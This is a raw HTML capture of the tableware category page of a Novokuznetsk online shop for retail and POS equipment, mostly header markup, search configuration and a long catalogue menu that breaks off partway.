

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.market-tt.ru/katalog/posuda/
body_size: 39891
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="author" content="">
<base href="https://www.market-tt.ru/" />
<meta name="yandex-verification" content="5849ba592da8674f" />

    <title>Посуда в Новокузнецке – купить по низкой цене в интернет-магазине Торговые технологии</title>




    <meta name="description" content="В интернет-магазине Торговые технологии Новокузнецка Посуда в наличии по низкой цене. Широкий ассортимент товаров для магазинов о офисов, спешите купить онлайн используя бесконтактную и бесплатную доставку, или загляните в наш магазин!">




    <meta name="keywords" content="Посуда, Новокузнецк, Каталог товаров, низкие цены, купить, интернет-магазин, каталог, заказать онлайн">
<link type="image/x-icon" rel="shortcut icon" href="https://www.market-tt.ru//inc/images/favicon.ico">
<meta name='yandex-verification' content='5849ba592da8674f' />





<script src="/inc/js/jquery.min.js"></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<meta property="og:url" content="https://www.market-tt.ru/katalog/posuda/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />

<!-- Yandex.Metrika counter -->

<script src="/inc/js/counter.js"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/24819314" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="csrf-token" content="217db562883233505b04cef924ba28b0">

<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />
<link rel="canonical" href="https://www.market-tt.ru/katalog/posuda/"/>
<link rel="next" href="https://www.market-tt.ru/katalog/posuda/?page=2"/>

<script type="text/javascript">mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php","queryVar":"query","idVar":"id","filter_delimeter":"|","method_delimeter":":","values_delimeter":",","start_sort":"","start_limit":24,"start_page":1,"start_tpl":"","sort":"","limit":"","page":"","pageVar":"page","tpl":"","parentsVar":"parents","key":"03280e57582844a8d46b68f68ef9bf846f058e74","pageId":30890,"query":"","parents":"","aliases":{"price":"ms|price","new":"ms|new","manufacturer":"ms|manufacturer","seriya_tovara":"ms|seriya_tovara","tip_vitrinyi":"ms|tip_vitrinyi","temperaturnyij_rezhim":"ms|temperaturnyij_rezhim","height":"ms|height","length":"ms|length","depth":"ms|depth","ves_brutto":"ms|ves_brutto","tip_kryishki":"ms|tip_kryishki","tip_vannyi":"ms|tip_vannyi","tip":"ms|tip","tip_larya":"ms|tip_larya","kolichestvo_rakovin":"ms|kolichestvo_rakovin","nalichie_stola":"ms|nalichie_stola","kolichestvo_piczcz_v_odnoj_kamere":"ms|kolichestvo_piczcz_v_odnoj_kamere","obem_dezhi":"ms|obem_dezhi","kolichestvo_konforok":"ms|kolichestvo_konforok","proizvoditelnost_nasosa":"ms|proizvoditelnost_nasosa","useful_volume":"ms|useful_volume","kolichestvo_kamer":"ms|kolichestvo_kamer","nalichie_perforaczii":"ms|nalichie_perforaczii","nalichie_borta":"ms|nalichie_borta","material_korpusa":"ms|material_korpusa","power":"ms|power","potreblyaemaya_moshhnost":"ms|potreblyaemaya_moshhnost","defrost_type":"ms|defrost_type","diametr_barabana":"ms|diametr_barabana","obem_barabana":"ms|obem_barabana","zagruzka":"ms|zagruzka","daily_energy_consumption":"ms|daily_energy_consumption","otzhim":"ms|otzhim","moshhnost_nagreva":"ms|moshhnost_nagreva","skorost_oborotov":"ms|skorost_oborotov","proizvoditelnost_v_chas":"|proizvoditelnost_v_chas","tolshhina_narezki":"ms|tolshhina_narezki","gastroemkosti":"ms|gastroemkosti","doza_zapravki_xladagentom":"ms|doza_zapravki_xladagentom","layout_depth":"ms|layout_depth","razmer_kassetyi":"|razmer_kassetyi","kolichestvo_korzin_v_komplekte":"ms|kolichestvo_korzin_v_komplekte","showcase":"|showcase","kolichestvo_urovnej":"ms|kolichestvo_urovnej","cart_color":"|cart_color","vremya_razogreva_pekarskoj_kameryi":"ms|vremya_razogreva_pekarskoj_kameryi","color":"msoption|color","cooling_capacity":"ms|cooling_capacity","maksimalnaya_nagruzka":"ms|maksimalnaya_nagruzka","diapazon_regulirovaniya_temperaturyi_zharochnogo_shkafa":"ms|diapazon_regulirovaniya_temperaturyi_zharochnogo_shkafa","temperatura_v_kamere":"ms|temperatura_v_kamere","nominalnaya_moshhnost":"ms|nominalnaya_moshhnost","xladagent":"ms|xladagent","application":"msoption|application","compressor":"ms|compressor","weight":"ms|weight","komplektacziya":"ms|komplektacziya","czennikoderzhatel":"ms|czennikoderzhatel","izgotovlenie":"ms|izgotovlenie","dlina_vil":"ms|dlina_vil","zagruzka_suxogo_produkta":"ms|zagruzka_suxogo_produkta","ploshhad_zharochnoj_poverxnosti":"ms|ploshhad_zharochnoj_poverxnosti","razmer_izdeliya":"ms|razmer_izdeliya","vremya_razogreva_zharochnogo_shkafa":"ms|vremya_razogreva_zharochnogo_shkafa","vremya_zamorazhivaniya":"ms|vremya_zamorazhivaniya","kolichestvo_proizvodimogo_produkta":"ms|kolichestvo_proizvodimogo_produkta","tolshhina_raskatki":"ms|tolshhina_raskatki","kolesa":"ms|kolesa","shirina_raskatki":"ms|shirina_raskatki","nagruzka_na_yarus":"ms|nagruzka_na_yarus","gruzopodemnost":"ms|gruzopodemnost","kolichestvo_dverej":"ms|kolichestvo_dverej","tip_korpusa":"ms|tip_korpusa","dopustimaya_nagruzka_na_stoleshniczu":"ms|dopustimaya_nagruzka_na_stoleshniczu","material_stoleshniczyi":"ms|material_stoleshniczyi","nagruzka_na_stellazh":"ms|nagruzka_na_stellazh","tip_stellazha":"ms|tip_stellazha","nagruzka_na_sekcziyu":"ms|nagruzka_na_sekcziyu","diapazon_rabochix_temperatur":"ms|diapazon_rabochix_temperatur","razmer_platformyi":"ms|razmer_platformyi","pitanie":"ms|pitanie","tip_displeya":"ms|tip_displeya","vremya_oxlazhdeniya":"ms|vremya_oxlazhdeniya","zamorazhivanie":"ms|zamorazhivanie","tip_kondensatora":"ms|tip_kondensatora","skorost_dezhi":"ms|skorost_dezhi","skorost_spirali":"ms|skorost_spirali","kolichestvo_rezhimov":"ms|kolichestvo_rezhimov","podsvetka_poverxnosti_ekspoziczii":"ms|podsvetka_poverxnosti_ekspoziczii","tip_mexanizma":"ms|tip_mexanizma","proizvoditelnost":"ms|proizvoditelnost","novoe_pole":"ms|novoe_pole","tip_rabotyi":"ms|tip_rabotyi","massa_zamorazhivaemogo_produkta":"ms|massa_zamorazhivaemogo_produkta","massa_oxlazhdaemogo_produkta":"ms|massa_oxlazhdaemogo_produkta","temperaturnyij_rezhim_xolodilnoj_chasti":"ms|temperaturnyij_rezhim_xolodilnoj_chasti","uroven_shuma_ne_bolee":"ms|uroven_shuma_ne_bolee","energopotreblenie_za_sutki":"ms|energopotreblenie_za_sutki","dopustimaya_nagruzka_na_polku":"ms|dopustimaya_nagruzka_na_polku","razmer_polki":"ms|razmer_polki","osveshhenie":"ms|osveshhenie","diametr":"ms|diametr","tolshhina_vstavki":"ms|tolshhina_vstavki","dlina_osnovaniya":"ms|dlina_osnovaniya"},"options":[],"mode":"","moreText":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435"};</script>
<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_0767f78456.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["031fda17ac8c3ec4d7e20059330866456955ae89"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":9};
	</script>
</head>
<body>
<div class="container page-category">
    <nav id="topbar">
        <a id="touch-menu" class="mobile-menu" href="#"><i class="fa fa-reorder"></i> Меню</a>
<ul class="header__menu"><li><a href="/">Главная</a></li><li><a href="o-kompanii.html">О компании</a></li><li><a href="galereya/">Портфолио</a></li><li><a href="dostavka-i-oplata.html">Доставка и оплата</a></li><li><a href="contacts">Контакты</a></li><li><a href="servis.html">Сервис</a></li></ul>    </nav>
    <header>
        <div class="row-fluid" id="header">
    <div class="col-md-5" id="neauto">
        <div class="b-login ">
            <ul class="autoriz">
                                <li><i class="icon-pencil"></i>
                    <a href="#" role="button">Регистрация </a>
                </li>
                <li><i class="icon-user"></i>
                    <a href="vxod-na-sajt.html" role="button"> Вход в кабинет </a>
                </li>
                                
            </ul>
        </div>
    </div>
    <!--logo-->
    <div class="col-md-4">
        <div id="logo">
                        <a href="/">
                <img src="assets/files/images/logo.png" alt="Торговые технологии">
            </a>
                    </div>
    </div><!--logo-->
    <div class="spalosl col-md-3">
        <a rel="nofollow" href="contacts">
            <img alt="" src="/inc/images/ico-contact-city.png">
        </a>
        <strong>Кемеровская обл, г. Новокузнецк</strong><br>улица Пирогова 9/3
    </div>
    <div class="spalosl col-md-3 phones__blok">
        <img alt="" src="/inc/images/ico-contact-russia.png">
        Тел.: <b>+7 (3843) 799400</b>, <b>+7 904 992 5500</b><br><a rel="nofollow" href="mailto:manager@market-tt.ru">manager@market-tt.ru</a><br><div class="clearcallBack"><a href="katalog/posuda/#callback" data-toggle="modal" data-target="#callback">Заказ звонка</a></div>    </div>

</div>

<!--sitbar-->
<div class="row-fluid" id="barmenu">
    <!--topmenu-->
    <div class="col-md-3 " id="menuDrop">
        <a href="catalog/" class="keg-link"><i class="fa fa-bars" aria-hidden="true"></i>  каталог продукции <i class="fa fa-chevron-down" aria-hidden="true"></i></a>
                <style>
            #b_left {
                display: none;
            }
            #b_center {
                width: 100%;
                margin-left: 0px;
            }
        </style>
            </div>
    <div class="col-md-9">
        <div class="mobile_icon">
            <ul>
                <li id="mobile_menu"><i class="fa fa-bars" aria-hidden="true"></i> <div class="text_catalog_menu">каталог продукции</div> <i class="fa fa-chevron-down" aria-hidden="true"></i></li>
                <li id="mobile_search"><i class="fa fa-search" aria-hidden="true"></i></li>
                <li class="mobilello" id="mobile_info"><i class="fa fa-info" aria-hidden="true"></i></li>
                <li class="mobilello" id="mobile_cart"><a href="cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
            </ul>
        </div>
        <ul id="sitenav">
            <li class="header_menu_search">
                <div class="selectionmessage ">
                    <form data-key="031fda17ac8c3ec4d7e20059330866456955ae89" class="form-horizontal msearch2" action="search.html" method="get" id="mse2_form">
    <fieldset>
        <!-- Поиск -->
        <div class="control-group" id="search_name">
            <input value="" class="span2 ui-autocomplete-input bsinput" placeholder="Название или ключевое слово" name="query" type="text">
        </div>
      
    </fieldset>
    
    <input type="submit" class="btn" style="display: none">
</form>                </div>
            </li>
            <li class="header_menu_left">
                <div id="msMiniCart" class="mini-cart ">
  <div class="mini-cart__empty">
      <a id="OrderFastBtn" href="cart/" class="btn btn-small btn-warning">
        <i class="icon-shopping-cart icon-white"></i> <span>Корзина</span>
      </a>
  </div>
  <div class="mini-cart__product">
      <a id="OrderFastBtn" href="cart/" class="btn btn-small btn-warning">
        <i class="icon-shopping-cart icon-white"></i>
        <span class="ms2_total_cost">0</span> <i class="fa fa-rub" aria-hidden="true"></i>
        <span class="ms2_total_count badge">0</span>
      </a>
  </div>
</div>                <a id="OrderFastBtn" href="#myOrderFast" data-toggle="modal" class="btn btn-small btn-warning">
                    <i class="fa fa-paper-plane" aria-hidden="true"></i> <span>Быстрый заказ</span>
                </a>

                <!--Кнопка найти-->
                <div id="searsh_button">
                    <button type="submit" class="btn">Найти</button>
                </div>
            </li>
        </ul>
    </div><!--topmenu-->
</div><!--sitbar-->    </header>
    <div class="row-fluid" id="main">
        
            <div class="col-md-3" id="b_left">
                
                    <div class="blk_menu">
                        <ul class="catalogMenu" role="menu" >
    <li class="dropdown-submenu level1"><a href="katalog/pos-materialyi/" > POS-материалы</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/" >Полочные разделители,&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/polochnyie-razdeliteli-s-krepleniyami-zamkami/" >Полочные разделители с креплениями-замками</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/razdeliteli-na-t-i-l-obraznom-osnovanii/" >Разделители на Т и L-образном основании</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/profili-dlya-krepleniya-razdelitelej-i-tolkatelej-na-polku/" >Профили для крепления разделителей и толкателей на полку</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/zadnie-oporyi/" >Задние опоры</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/pruzhinnyie-tolkateli-tovara/" >Пружинные толкатели товара</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/sigaretnyie-lotki/" >Сигаретные лотки</a></li><li class="last"><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/lotki-dlya-shokolada/" >Лотки для шоколада</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/" >Полочные ценникодержатели</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-dbr/" >Ценникодержатели DBR</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-s-kleyashhejsya-lentoj/" >Ценникодержатели с клеящейся лентой</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-profilnyie-polki/" >Ценникодержатели на профильные полки</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-setchatyie-polki-i-korzinyi/" >Ценникодержатели на сетчатые полки и корзины</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-steklyannyie-i-derevyannyie-polki/" >Ценникодержатели на стеклянные и деревянные полки</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-kryuchki/" >Ценникодержатели на крючки</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-xolodilnoe-oborudovanie/" >Ценникодержатели на холодильное оборудование</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czvetnyie-vstavki-v-czennikoderzhateli/" >Цветные вставки в ценникодержатели</a></li><li class="last"><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/zadnie-profili/" >Задние профили</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/" >Пластиковые рамки и аксессуары</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/plastikovyie-ramki/" >Пластиковые рамки</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/krepezhnyie-aksessuaryi-dlya-plastikovyix-ramok/" >Крепежные аксессуары для пластиковых рамок</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/podstavki-dlya-plastikovyix-ramok/" >Подставки для пластиковых рамок</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/trubki-i-t-derzhateli/" >Трубки и Т-держатели</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/derzhateli-informaczii-na-gibkoj-nozhke-s-prisoskoj/" >Держатели информации на гибкой ножке с присоской</a></li><li class="last"><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/ramki-i-aksessuaryi-texno-mini/" >Рамки и аксессуары ТЕХНО МИНИ</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/kassetyi-czen/" >Кассеты цен</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/kassetyi-czen/kassetyi-czen/" >Кассеты цен</a></li><li><a href="katalog/pos-materialyi/kassetyi-czen/derzhateli-kasset-czen/" >Держатели кассет цен</a></li><li><a href="katalog/pos-materialyi/kassetyi-czen/vstavki-i-karmanyi-dlya-kasset-czen/" >Вставки и карманы для кассет цен</a></li><li class="last"><a href="katalog/pos-materialyi/kassetyi-czen/komplektuyushhie-kasset-czen/" >Комплектующие кассет цен</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/kontejneryi-i-lotki-dlya-produkczii/" >Контейнеры и лотки для&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/kontejneryi-i-lotki-dlya-produkczii/pletenyie-lotki/" >Плетеные лотки</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/" >Держатели ценников и&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/universalnyie-czennikoderzhateli-na-sharnirax/" >Универсальные ценникодержатели на шарнирах</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/czennikoderzhateli-s-bolshoj-prishhepkoj/" >Ценникодержатели с большой прищепкой</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/czennikoderzhateli-deli/" >Ценникодержатели ДЕЛИ</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/czennikoderzhateli-na-kolbasnyie-izdeliya/" >Ценникодержатели на колбасные изделия</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/metallicheskie-derzhateli-czennikov/" >Металлические держатели ценников</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/derzhateli-czennikov-klipsyi/" >Держатели ценников - клипсы</a></li><li class="last"><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/vstavki-v-czennikoderzhateli/" >Вставки в ценникодержатели</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/" >Меловые таблички и маркеры</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/standartnyie-melovyie-tablichki/" >Стандартные меловые таблички</a></li><li><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/figurnyie-melovyie-tablichki/" >Фигурные меловые таблички</a></li><li class="last"><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/markeryi/" >Маркеры</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/" >Держатели информации&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/czennikoderzhateli-l-obraznyie/" >Ценникодержатели L - образные</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/podstavki-pod-menyu/" >Подставки под меню</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/derzhatel-akrilovogo-karmana-acr-holder/" >Держатель акрилового кармана ACR-HOLDER</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/karmanyi-podvesnyie-so-skotchem/" >Карманы подвесные со скотчем</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/czennikoderzhateli-karmanyi/" >Ценникодержатели - карманы</a></li><li class="last"><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/podstavki-pod-tovar/" >Подставки под товар</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/" >Перекидные информационные&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/nastennyie-perekidnyie-sistemyi/" >Настенные перекидные системы</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/nastolnyie-perekidnyie-sistemyi/" >Настольные перекидные системы</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/napolnyie-perekidnyie-sistemyi/" >Напольные перекидные системы</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/ramki-i-komplektuyushhie-dlya-perekidnyix-sistem/" >Рамки и комплектующие для перекидных систем</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/bukletniczyi-i-podstavki-pod-vizitki/" >Буклетницы и подставки под визитки</a></li><li class="last"><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/karmanyi-dlya-pechatnoj-produkczii/" >Карманы для печатной продукции</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/derzhateli-vyivesok/" >Держатели вывесок</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/derzhateli-vyivesok/plastikovyie-derzhateli-ulitki/" >Пластиковые держатели - улитки</a></li><li><a href="katalog/pos-materialyi/derzhateli-vyivesok/derzhateli-vyivesok-na-strubczinax/" >Держатели вывесок на струбцинах</a></li><li><a href="katalog/pos-materialyi/derzhateli-vyivesok/derzhateli-vyivesok-na-magnitax/" >Держатели вывесок на магнитах</a></li><li class="last"><a href="katalog/pos-materialyi/derzhateli-vyivesok/derzhateli-shelftokerov/" >Держатели шелфтокеров</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/" >Рамы и рекламные стойки&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/alyuminievyie-klik-ramyi/" >Алюминиевые клик-рамы</a></li><li><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/shtenderyi,-bannernyie-stendyi,-reklamnyie-stojki/" >Штендеры, баннерные стенды, рекламные стойки</a></li><li class="last"><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/alyuminievyie-plakatnyie-profili/" >Алюминиевые плакатные профили</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/podvesnyie-sistemyi/" >Рекламная фурнитура</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/podvesnyie-sistemyi/plastikovyie-derzhateli-zaxvatyi-supergrip/" >Пластиковые держатели-захваты SUPERGRIP</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/prisoski/" >Присоски</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/vintyi,-zaklepki,-soediniteli/" >Винты, заклепки, соединители</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/trosyi,-czepochki,-karabinyi/" >Тросы, цепочки, карабины</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/furnitura-dlya-displeev/" >Фурнитура для дисплеев</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/nozhki-dlya-voblerov/" >Ножки для воблеров</a></li><li class="last"><a href="katalog/pos-materialyi/podvesnyie-sistemyi/aksessuaryi-dlya-podveshivaniya/" >Аксессуары для подвешивания</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/podvesnyie-sistemyis/" >Подвесные системы</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/podvesnyie-sistemyis/podvesnaya-sistema-unitrack/" >Подвесная система UNITRACK</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyis/podvesnaya-sistema-ecotrack/" >Подвесная система ECOTRACK</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyis/alyuminievyij-profil-hightrack/" >Алюминиевый профиль HIGHTRACK</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyis/plastikovyij-prajsbord/" >Пластиковый прайсборд</a></li><li class="last"><a href="katalog/pos-materialyi/podvesnyie-sistemyis/plakatnyie-profili/" >Плакатные профили</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/kross-merchendajzing/" >Кросс-мерчендайзинг</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/kross-merchendajzing/podvesnyie-lentyi/" >Подвесные ленты</a></li><li><a href="katalog/pos-materialyi/kross-merchendajzing/podvesnyie-kryuchki-veshalki/" >Подвесные крючки-вешалки</a></li><li><a href="katalog/pos-materialyi/kross-merchendajzing/monetniczyi/" >Монетницы</a></li><li class="last"><a href="katalog/pos-materialyi/kross-merchendajzing/razdeliteli-na-kassovuyu-lentu/" >Разделители на кассовую ленту</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/displei/" >Дисплеи</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/displei/universalnyie-plastikovyie-displei/" >Универсальные пластиковые дисплеи</a></li><li><a href="katalog/pos-materialyi/displei/displei-dlya-melkogo-tovara/" >Дисплеи для мелкого товара</a></li><li class="last"><a href="katalog/pos-materialyi/displei/unibowl/" >UNIBOWL</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/pokupatelskie-korzinyi/" >Покупательские корзины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/protivokrazhnyie-boksyi/" >Противокражные боксы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/vspomogatelnoe-torgovoe-oborudovanie/" >Вспомогательное торговое&#8230;</a></h5>
        
            <hr>
    </li>
</div></div></ul> </li><li class="dropdown-submenu level1"><a href="katalog/stellazhi/" > Стеллажи</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
